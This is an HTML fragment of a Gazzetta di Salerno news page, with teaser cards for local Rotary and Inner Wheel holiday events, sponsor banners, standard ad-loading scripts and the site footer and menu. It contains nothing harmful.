                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T20:37:19+02:00" >22 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-club-inner-wheel-salerno-carf-con-il-cantante-michele-pecora/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-picentia-con-il-coro-calicanto/"  rel="bookmark" class="td-image-wrap " title="“Festa degli auguri” al “Rotary Club Salerno Picentia” con il coro “Calicanto”" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/IMG-20251222-WA0001-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/IMG-20251222-WA0001-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/IMG-20251222-WA0001-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli auguri” al “Rotary Club Salerno Picentia” con il coro “Calicanto”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-picentia-con-il-coro-calicanto/"  rel="bookmark" title="“Festa degli auguri” al “Rotary Club Salerno Picentia” con il coro “Calicanto”">“Festa degli auguri” al “Rotary Club Salerno Picentia” con il coro...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T20:05:30+02:00" >22 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-picentia-con-il-coro-calicanto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-nord-dei-due-principati-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Nord dei Due Principati” con il Governatore Angelo Di Rienzo." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/dono-corretta-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/dono-corretta-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/dono-corretta-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Nord dei Due Principati” con il Governatore Angelo Di Rienzo." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-nord-dei-due-principati-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Nord dei Due Principati” con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno Nord dei Due Principati”...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T20:31:27+02:00" >20 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-nord-dei-due-principati-con-il-governatore-angelo-di-rienzo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-duomo-con-la-musica-del-symphonic-sextet/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Duomo” con la musica del “Symphonic Sextet”" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/gruppo-musicale-coretto-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/gruppo-musicale-coretto-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/gruppo-musicale-coretto-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Duomo” con la musica del “Symphonic Sextet”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-duomo-con-la-musica-del-symphonic-sextet/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Duomo” con la musica del “Symphonic Sextet”">“Festa degli Auguri” al “Rotary Club Salerno Duomo” con la musica...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T19:33:40+02:00" >17 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-duomo-con-la-musica-del-symphonic-sextet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Carica altro                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_86 td_block_template_1 ">

<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_88 td_block_template_1">
<style>.tdi_88.td-a-rec{text-align:center}.tdi_88.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_88 .td-element-style{z-index:-1}.tdi_88.td-a-rec-img{text-align:left}.tdi_88.td-a-rec-img img{margin:0 auto 0 0}.tdi_88 .td_spot_img_all img,.tdi_88 .td_spot_img_tl img,.tdi_88 .td_spot_img_tp img,.tdi_88 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_88.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_89 td_block_template_1 ">

<style>.tdi_89.td-a-rec{text-align:center}.tdi_89.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_89 .td-element-style{z-index:-1}.tdi_89.td-a-rec-img{text-align:left}.tdi_89.td-a-rec-img img{margin:0 auto 0 0}.tdi_89 .td_spot_img_all img,.tdi_89 .td_spot_img_tl img,.tdi_89 .td_spot_img_tp img,.tdi_89 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_89.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_91 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" ><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "td_block_mega_menu";
block_tdi_91.post_count = "4";
block_tdi_91.found_posts = "8489";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_91);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_91" id="tdi_92" data-td_block_id="tdi_91" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_93" data-td_block_id="tdi_91" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_94" data-td_block_id="tdi_91" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_95" data-td_block_id="tdi_91" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_96" data-td_block_id="tdi_91" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_97" data-td_block_id="tdi_91" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_98" data-td_block_id="tdi_91" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_99" data-td_block_id="tdi_91" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_91"  id="tdi_100" data-td_block_id="tdi_91" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_101 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" ><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
